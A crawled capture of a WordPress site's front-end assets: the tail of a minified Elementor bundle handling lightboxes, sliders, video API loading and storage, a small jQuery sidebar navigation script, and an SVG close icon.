o.abrupt("return");case 7:if(!i){o.next=9;break}return o.abrupt("return");case 9:if(!this.isOptimizedAssetsLoading()){o.next=15;break}return o.next=12,LightboxManager.getLightbox();case 12:o.t0=o.sent,o.next=16;break;case 15:o.t0=elementorFrontend.utils.lightbox;case 16:o.t0.createLightbox(t);case 18:case"end":return o.stop()}}),_callee,this)}))),function onLinkClick(e){return t.apply(this,arguments)})},{key:"isOptimizedAssetsLoading",value:function isOptimizedAssetsLoading(){return elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading}},{key:"bindEvents",value:function bindEvents(){var e=this;elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),(function(t){return e.onLinkClick(t)}))}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];(e=(0,u.default)((0,d.default)(LightboxManager.prototype),"onInit",this)).call.apply(e,[this].concat(r)),this.isOptimizedAssetsLoading()&&!elementorFrontend.isEditMode()&&this.elements.$links.each((function(e,n){if(t.isLightboxLink(n))return LightboxManager.getLightbox(),!1}))}}],[{key:"getLightbox",value:function getLightbox(){var e=new i.default((function(e){Promise.all([n.e(637),n.e(723)]).then(n.t.bind(n,3896,7)).then((function(t){var n=t.default;return e(new n)}))})),t=elementorFrontend.utils.assetsLoader.load("script","dialog"),r=elementorFrontend.utils.assetsLoader.load("script","share-link");return i.default.all([e,t,r]).then((function(){return e}))}}]),LightboxManager}(elementorModules.ViewModule);t.default=h},7139:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(8703);var i=r(n(4176)),o=r(n(3452)),a=r(n(5657)),s=r(n(3220)),l=r(n(1959)),u=r(n(9041)),d=function(){function SwiperBC(e,t){var n=this;return(0,l.default)(this,SwiperBC),this.config=t,this.config.breakpoints&&(this.config=this.adjustConfig(t)),t.legacy?this.createSwiperInstance(e,this.config):new s.default((function(t){if(!elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading)return t(n.createSwiperInstance(e,n.config));elementorFrontend.utils.assetsLoader.load("script","swiper").then((function(){return t(n.createSwiperInstance(e,n.config))}))}))}return(0,u.default)(SwiperBC,[{key:"createSwiperInstance",value:function createSwiperInstance(e,t){return!SwiperBC.isSwiperLoaded&&elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading&&(c=window.Swiper,SwiperBC.isSwiperLoaded=!0,legacySwiper()),c.prototype.adjustConfig=this.adjustConfig,new c(e,t)}},{key:"getElementorBreakpointValues",value:function getElementorBreakpointValues(){var e=elementorFrontend.config.responsive.activeBreakpoints,t=[];return(0,a.default)(e).forEach((function(e){t.push(e.value)})),t}},{key:"adjustConfig",value:function adjustConfig(e){if(!e.handleElementorBreakpoints)return e;var t=elementorFrontend.config.responsive.activeBreakpoints,n=this.getElementorBreakpointValues();return(0,o.default)(e.breakpoints).forEach((function(r){var o,a=(0,i.default)(r);if(a===t.mobile.value||a+1===t.mobile.value)o=0;else if(!t.widescreen||a!==t.widescreen.value&&a+1!==t.widescreen.value){var s=n.findIndex((function(e){return a===e||a+1===e}));o=n[s-1]}else o=a;e.breakpoints[o]=e.breakpoints[r],e.breakpoints[r]={slidesPerView:e.slidesPerView,slidesPerGroup:e.slidesPerGroup?e.slidesPerGroup:1}})),e}}]),SwiperBC}();function legacySwiper(){window.Swiper=function(){return function _class(e,t){return(0,l.default)(this,_class),t.legacy=!0,new d(e,t)}}()}t.default=d,d.isSwiperLoaded=!1;var c=window.Swiper;c&&legacySwiper()},2064:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2009));n(4828);var o=r(n(7135));n(6248);var a=r(n(9117)),s=r(n(1959)),l=r(n(9041)),u=r(n(6700)),d=r(n(4263)),c=r(n(7371)),f=r(n(8537)),h=function(e){(0,c.default)(_default,e);var t=(0,f.default)(_default);function _default(){return(0,s.default)(this,_default),t.apply(this,arguments)}return(0,l.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{links:'a[href^="%23elementor-action"], a[href^="#elementor-action"]'}}}},{key:"bindEvents",value:function bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.runLinkAction.bind(this))}},{key:"initActions",value:function initActions(){var e;this.actions={lightbox:(e=(0,a.default)(o.default.mark((function _callee(e){var t;return o.default.wrap((function _callee$(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,elementorFrontend.utils.lightbox;case 2:t=n.sent,e.id?t.openSlideshow(e.id,e.url):t.showModal(e);case 4:case"end":return n.stop()}}),_callee)}))),function lightbox(t){return e.apply(this,arguments)})}}},{key:"addAction",value:function addAction(e,t){this.actions[e]=t}},{key:"runAction",value:function runAction(e){var t=(e=decodeURIComponent(e)).match(/action=(.+?)&/),n=e.match(/settings=(.+)/);if(t){var r=this.actions[t[1]];if(r){var i={};n&&(i=JSON.parse(atob(n[1])));for(var o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];r.apply(void 0,[i].concat(a))}}}},{key:"runLinkAction",value:function runLinkAction(e){e.preventDefault(),this.runAction(jQuery(e.currentTarget).attr("href"),e)}},{key:"runHashAction",value:function runHashAction(){location.hash&&this.runAction(location.hash)}},{key:"createActionHash",value:function createActionHash(e,t){return encodeURIComponent("#elementor-action:action=".concat(e,"&settings=").concat(btoa((0,i.default)(t))))}},{key:"onInit",value:function onInit(){(0,u.default)((0,d.default)(_default.prototype),"onInit",this).call(this),this.initActions(),elementorFrontend.on("components:init",this.runHashAction.bind(this))}}]),_default}(elementorModules.ViewModule);t.default=h},4773:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828);var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(BaseLoader,e);var t=(0,s.default)(BaseLoader);function BaseLoader(){return(0,i.default)(this,BaseLoader),t.apply(this,arguments)}return(0,o.default)(BaseLoader,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{isInserted:!1,selectors:{firstScript:"script:first"}}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$firstScript:jQuery(this.getSettings("selectors.firstScript"))}}},{key:"insertAPI",value:function insertAPI(){this.elements.$firstScript.before(jQuery("<script>",{src:this.getApiURL()})),this.setSettings("isInserted",!0)}},{key:"getVideoIDFromURL",value:function getVideoIDFromURL(e){var t=e.match(this.getURLRegex());return t&&t[1]}},{key:"onApiReady",value:function onApiReady(e){var t=this;this.getSettings("isInserted")||this.insertAPI(),this.isApiLoaded()?e(this.getApiObject()):setTimeout((function(){t.onApiReady(e)}),350)}}]),BaseLoader}(elementorModules.ViewModule);t.default=l},1911:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(VimeoLoader,e);var t=(0,s.default)(VimeoLoader);function VimeoLoader(){return(0,i.default)(this,VimeoLoader),t.apply(this,arguments)}return(0,o.default)(VimeoLoader,[{key:"getApiURL",value:function getApiURL(){return"https://player.vimeo.com/api/player.js"}},{key:"getURLRegex",value:function getURLRegex(){return/^(?:https?:\/\/)?(?:www|player\.)?(?:vimeo\.com\/)?(?:video\/|external\/)?(\d+)([^.?&#"'>]?)/}},{key:"isApiLoaded",value:function isApiLoaded(){return window.Vimeo}},{key:"getApiObject",value:function getApiObject(){return Vimeo}}]),VimeoLoader}(r(n(4773)).default);t.default=l},1604:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(YoutubeLoader,e);var t=(0,s.default)(YoutubeLoader);function YoutubeLoader(){return(0,i.default)(this,YoutubeLoader),t.apply(this,arguments)}return(0,o.default)(YoutubeLoader,[{key:"getApiURL",value:function getApiURL(){return"https://www.youtube.com/iframe_api"}},{key:"getURLRegex",value:function getURLRegex(){return/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com\/(?:(?:watch)?\?(?:.*&)?vi?=|(?:embed|v|vi|user)\/))([^?&"'>]+)/}},{key:"isApiLoaded",value:function isApiLoaded(){return window.YT&&YT.loaded}},{key:"getApiObject",value:function getApiObject(){return YT}}]),YoutubeLoader}(r(n(4773)).default);t.default=l},59:(e,t,n)=>{"use strict";n.p=elementorFrontendConfig.urls.assets+"js/"},9469:(e,t,n)=>{"use strict";var r=n(7971)(n(4176));e.exports=function EventManager(){var e,t=Array.prototype.slice,n={actions:{},filters:{}};function _removeHook(e,t,r,i){var o,a,s;if(n[e][t])if(r)if(o=n[e][t],i)for(s=o.length;s--;)(a=o[s]).callback===r&&a.context===i&&o.splice(s,1);else for(s=o.length;s--;)o[s].callback===r&&o.splice(s,1);else n[e][t]=[]}function _addHook(e,t,r,i,o){var a={callback:r,priority:i,context:o},s=n[e][t];if(s){var l=!1;if(jQuery.each(s,(function(){if(this.callback===r)return l=!0,!1})),l)return;s.push(a),s=function _hookInsertSort(e){for(var t,n,r,i=1,o=e.length;i<o;i++){for(t=e[i],n=i;(r=e[n-1])&&r.priority>t.priority;)e[n]=e[n-1],--n;e[n]=t}return e}(s)}else s=[a];n[e][t]=s}function _runHook(e,t,r){var i,o,a=n[e][t];if(!a)return"filters"===e&&r[0];if(o=a.length,"filters"===e)for(i=0;i<o;i++)r[0]=a[i].callback.apply(a[i].context,r);else for(i=0;i<o;i++)a[i].callback.apply(a[i].context,r);return"filters"!==e||r[0]}return e={removeFilter:function removeFilter(t,n){return"string"==typeof t&&_removeHook("filters",t,n),e},applyFilters:function applyFilters(){var n=t.call(arguments),r=n.shift();return"string"==typeof r?_runHook("filters",r,n):e},addFilter:function addFilter(t,n,i,o){return"string"==typeof t&&"function"==typeof n&&_addHook("filters",t,n,i=(0,r.default)(i||10,10),o),e},removeAction:function removeAction(t,n){return"string"==typeof t&&_removeHook("actions",t,n),e},doAction:function doAction(){var n=t.call(arguments),r=n.shift();return"string"==typeof r&&_runHook("actions",r,n),e},addAction:function addAction(t,n,i,o){return"string"==typeof t&&"function"==typeof n&&_addHook("actions",t,n,i=(0,r.default)(i||10,10),o),e}}}},3308:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4321),n(6139);var r=function matchUserAgent(e){return i.indexOf(e)>=0},i=navigator.userAgent,o=!!window.opr&&!!opr.addons||!!window.opera||r(" OPR/"),a=r("Firefox"),s=/^((?!chrome|android).)*safari/i.test(i)||/constructor/i.test(window.HTMLElement)||"[object SafariRemoteNotification]"===(!window.safari||"undefined"!=typeof safari&&safari.pushNotification).toString(),l=/Trident|MSIE/.test(i)&&!!document.documentMode,u=!l&&!!window.StyleMedia||r("Edg"),d=!!window.chrome&&r("Chrome")&&!(u||o),c=r("Chrome")&&!!window.CSS,f={appleWebkit:r("AppleWebKit")&&!c,blink:c,chrome:d,edge:u,firefox:a,ie:l,mac:r("Macintosh"),opera:o,safari:s,webkit:r("AppleWebKit")};t.default=f},5107:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2009)),o=r(n(3452)),a=r(n(1959)),s=r(n(9041)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(_default,e);var t=(0,u.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"get",value:function get(e,t){var n;t=t||{};try{n=t.session?sessionStorage:localStorage}catch(t){return e?void 0:{}}var r=n.getItem("elementor");(r=r?JSON.parse(r):{}).__expiration||(r.__expiration={});var i=r.__expiration,a=[];e?i[e]&&(a=[e]):a=(0,o.default)(i);var s=!1;return a.forEach((function(e){new Date(i[e])<new Date&&(delete r[e],delete i[e],s=!0)})),s&&this.save(r,t.session),e?r[e]:r}},{key:"set",value:function set(e,t,n){n=n||{};var r=this.get(null,n);if(r[e]=t,n.lifetimeInSeconds){var i=new Date;i.setTime(i.getTime()+1e3*n.lifetimeInSeconds),r.__expiration[e]=i.getTime()}this.save(r,n.session)}},{key:"save",value:function save(e,t){var n;try{n=t?sessionStorage:localStorage}catch(e){return}n.setItem("elementor",(0,i.default)(e))}}]),_default}(elementorModules.Module);t.default=d},6046:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(7371)),a=r(n(8537)),s=function(e){(0,o.default)(_default,e);var t=(0,a.default)(_default);function _default(){var e;return(0,i.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("text-path",(function(){return n.e(48).then(n.t.bind(n,6468,7))})),e}return _default}(elementorModules.Module);t.default=s},8703:(e,t,n)=>{"use strict";var r=n(5772),i=n(8309)(6),o="findIndex",a=!0;o in[]&&Array(1)[o]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function findIndex(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(2094)(o)},751:(e,t,n)=>{n(6628)&&"g"!=/./g.flags&&n(8558).f(RegExp.prototype,"flags",{configurable:!0,get:n(4859)})},4828:(e,t,n)=>{"use strict";var r=n(6365),i=n(6078),o=n(8492),a=n(2404);n(8897)("match",1,(function(e,t,n,s){return[function match(n){var r=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=s(n,e,this);if(t.done)return t.value;var l=r(e),u=String(this);if(!l.global)return a(l,u);var d=l.unicode;l.lastIndex=0;for(var c,f=[],h=0;null!==(c=a(l,u));){var v=String(c[0]);f[h]=v,""===v&&(l.lastIndex=o(u,i(l.lastIndex),d)),h++}return 0===h?null:f}]}))},4208:(e,t,n)=>{"use strict";var r=n(6365),i=n(6033),o=n(6078),a=n(3338),s=n(8492),l=n(2404),u=Math.max,d=Math.min,c=Math.floor,f=/\$([$&`']|\d\d?|<[^>]*>)/g,h=/\$([$&`']|\d\d?)/g;n(8897)("replace",2,(function(e,t,n,v){return[function replace(r,i){var o=e(this),a=null==r?void 0:r[t];return void 0!==a?a.call(r,o,i):n.call(String(o),r,i)},function(e,t){var i=v(n,e,this,t);if(i.done)return i.value;var c=r(e),f=String(this),h="function"==typeof t;h||(t=String(t));var g=c.global;if(g){var p=c.unicode;c.lastIndex=0}for(var m=[];;){var y=l(c,f);if(null===y)break;if(m.push(y),!g)break;""===String(y[0])&&(c.lastIndex=s(f,o(c.lastIndex),p))}for(var k,b="",_=0,w=0;w<m.length;w++){y=m[w];for(var S=String(y[0]),x=u(d(a(y.index),f.length),0),C=[],E=1;E<y.length;E++)C.push(void 0===(k=y[E])?k:String(k));var L=y.groups;if(h){var A=[S].concat(C,x,f);void 0!==L&&A.push(L);var M=String(t.apply(void 0,A))}else M=getSubstitution(S,f,x,C,L,t);x>=_&&(b+=f.slice(_,x)+M,_=x+S.length)}return b+f.slice(_)}];function getSubstitution(e,t,r,o,a,s){var l=r+e.length,u=o.length,d=h;return void 0!==a&&(a=i(a),d=f),n.call(s,d,(function(n,i){var s;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,r);case"'":return t.slice(l);case"<":s=a[i.slice(1,-1)];break;default:var d=+i;if(0===d)return n;if(d>u){var f=c(d/10);return 0===f?n:f<=u?void 0===o[f-1]?i.charAt(1):o[f-1]+i.charAt(1):n}s=o[d-1]}return void 0===s?"":s}))}}))},4321:(e,t,n)=>{"use strict";n(751);var r=n(6365),i=n(4859),o=n(6628),a="toString",s=/./.toString,define=function(e){n(7738)(RegExp.prototype,a,e,!0)};n(8625)((function(){return"/a/b"!=s.call({source:"a",flags:"b"})}))?define((function toString(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!o&&e instanceof RegExp?i.call(e):void 0)})):s.name!=a&&define((function toString(){return s.call(this)}))},7472:(e,t,n)=>{"use strict";var r=n(2070)(!0);n(1195)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},6248:e=>{var t=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function define(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{define({},"")}catch(e){define=function(e,t,n){return e[t]=n}}function wrap(e,t,n,r){var i=t&&t.prototype instanceof Generator?t:Generator,o=Object.create(i.prototype),a=new Context(r||[]);return o._invoke=function makeInvokeMethod(e,t,n){var r=l;return function invoke(i,o){if(r===d)throw new Error("Generator is already running");if(r===c){if("throw"===i)throw o;return doneResult()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=maybeInvokeDelegate(a,n);if(s){if(s===f)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=c,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var h=tryCatch(e,t,n);if("normal"===h.type){if(r=n.done?c:u,h.arg===f)continue;return{value:h.arg,done:n.done}}"throw"===h.type&&(r=c,n.method="throw",n.arg=h.arg)}}}(e,n,a),o}function tryCatch(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=wrap;var l="suspendedStart",u="suspendedYield",d="executing",c="completed",f={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var h={};h[o]=function(){return this};var v=Object.getPrototypeOf,g=v&&v(v(values([])));g&&g!==n&&r.call(g,o)&&(h=g);var p=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(h);function defineIteratorMethods(e){["next","throw","return"].forEach((function(t){define(e,t,(function(e){return this._invoke(t,e)}))}))}function AsyncIterator(e,t){function invoke(n,i,o,a){var s=tryCatch(e[n],e,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==typeof u&&r.call(u,"__await")?t.resolve(u.__await).then((function(e){invoke("next",e,o,a)}),(function(e){invoke("throw",e,o,a)})):t.resolve(u).then((function(e){l.value=e,o(l)}),(function(e){return invoke("throw",e,o,a)}))}a(s.arg)}var n;this._invoke=function enqueue(e,r){function callInvokeWithMethodAndArg(){return new t((function(t,n){invoke(e,r,t,n)}))}return n=n?n.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,maybeInvokeDelegate(e,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var i=tryCatch(r,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;var o=i.arg;return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,f):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function pushTryEntry(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function resetTryEntry(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function Context(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(pushTryEntry,this),this.reset(!0)}function values(e){if(e){var n=e[o];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function next(){for(;++i<e.length;)if(r.call(e,i))return next.value=e[i],next.done=!1,next;return next.value=t,next.done=!0,next};return a.next=a}}return{next:doneResult}}function doneResult(){return{value:t,done:!0}}return GeneratorFunction.prototype=p.constructor=GeneratorFunctionPrototype,GeneratorFunctionPrototype.constructor=GeneratorFunction,GeneratorFunction.displayName=define(GeneratorFunctionPrototype,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===GeneratorFunction||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,define(e,s,"GeneratorFunction")),e.prototype=Object.create(p),e},e.awrap=function(e){return{__await:e}},defineIteratorMethods(AsyncIterator.prototype),AsyncIterator.prototype[a]=function(){return this},e.AsyncIterator=AsyncIterator,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new AsyncIterator(wrap(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},defineIteratorMethods(p),define(p,s,"Generator"),p[o]=function(){return this},p.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function next(){for(;t.length;){var n=t.pop();if(n in e)return next.value=n,next.done=!1,next}return next.done=!0,next}},e.values=values,Context.prototype={constructor:Context,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(resetTryEntry),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function handle(r,i){return a.type="throw",a.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return handle("end");if(o.tryLoc<=this.prev){var s=r.call(o,"catchLoc"),l=r.call(o,"finallyLoc");if(s&&l){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0);if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,f):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),resetTryEntry(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;resetTryEntry(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:values(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),f}},e}(e.exports);try{regeneratorRuntime=t}catch(e){Function("r","regeneratorRuntime = r")(t)}}},0,[[5654,162,354]]]);

--- FILE ---
content_type: application/javascript
request_url: https://pramith.org/wp-content/plugins/nd-elements/widgets/navigation/js/navigation.js?ver=6.1.1
body_size: 62
content:
(function($) {
"use strict";

	//navigation
	$(".nd_elements_open_navigation_sidebar_content").on("click",function(event){ 
		$(".nd_elements_navigation_sidebar_content").css({ "right": "0px", }); 
	});
	$(".nd_elements_close_navigation_sidebar_content").on("click",function(event){ 
		$(".nd_elements_navigation_sidebar_content").css({ "right": "-300px" }); 
	});


})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://pramith.org/wp-content/plugins/nd-elements/widgets/navigation/img/navigation-close.svg
body_size: 1222
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 475.2 475.2" style="enable-background:new 0 0 475.2 475.2;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<path d="M405.6,69.6C360.7,24.7,301.1,0,237.6,0s-123.1,24.7-168,69.6S0,174.1,0,237.6s24.7,123.1,69.6,168s104.5,69.6,168,69.6    s123.1-24.7,168-69.6s69.6-104.5,69.6-168S450.5,114.5,405.6,69.6z M386.5,386.5c-39.8,39.8-92.7,61.7-148.9,61.7    s-109.1-21.9-148.9-61.7c-82.1-82.1-82.1-215.7,0-297.8C128.5,48.9,181.4,27,237.6,27s109.1,21.9,148.9,61.7    C468.6,170.8,468.6,304.4,386.5,386.5z" fill="#FFFFFF"/>
		<path d="M342.3,132.9c-5.3-5.3-13.8-5.3-19.1,0l-85.6,85.6L152,132.9c-5.3-5.3-13.8-5.3-19.1,0c-5.3,5.3-5.3,13.8,0,19.1    l85.6,85.6l-85.6,85.6c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4l85.6-85.6l85.6,85.6c2.6,2.6,6.1,4,9.5,4    c3.5,0,6.9-1.3,9.5-4c5.3-5.3,5.3-13.8,0-19.1l-85.4-85.6l85.6-85.6C347.6,146.7,347.6,138.2,342.3,132.9z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
